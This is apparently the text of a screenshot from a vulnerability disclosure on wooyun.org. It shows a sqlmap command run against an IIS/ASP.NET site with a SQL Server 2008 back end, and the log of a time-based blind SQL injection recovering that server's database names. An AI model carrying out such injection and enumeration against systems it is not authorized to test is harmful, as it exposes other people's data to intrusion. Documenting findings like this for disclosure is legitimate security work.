 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 2.txt --threads=10 --dbs
---
[01:16:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[01:16:46] [INFO] fetching database names
[01:16:46] [INFO] fetching number of databases
[01:16:46] [WARNING] multi-threading is considered unsafe in time-based data retrieval. Going to switch it off automatically
[01:16:46] [WARNING] time-based comparison requires larger statistical model, please wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[01:17:10] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
[01:17:21] [INFO] adjusting time delay to 2 seconds due to good response times
8
[01:17:23] [INFO] retrieved: HeroA
[01:18:13] [INFO] retrieved: Her
[01:18:59] [ERROR] invalid character detected. retrying..
[01:18:59] [WARNING] increasing time delay to 3 seconds
o_T
[01:20:08] [ERROR] invalid character detected. retrying..
[01:20:08] [WARNING] increasing time delay to 4 seconds
agA  A
[01:21:06] [INFO] retrieved: mast
[01:22:43] [ERROR] invalid character detected. retrying..
[01:22:43] [WARNING] increasing time delay to 5 seconds
[01:23:07] [ERROR] invalid character detected. retrying..
[01:23:07] [WARNING] increasing time delay to 6 seconds
[01:23:32] [ERROR] invalid character detected. retrying..
[01:23:32] [WARNING] increasing time delay to 7 seconds
er
[01:24:33] [INFO] retrieved: mod
www.wooyun.org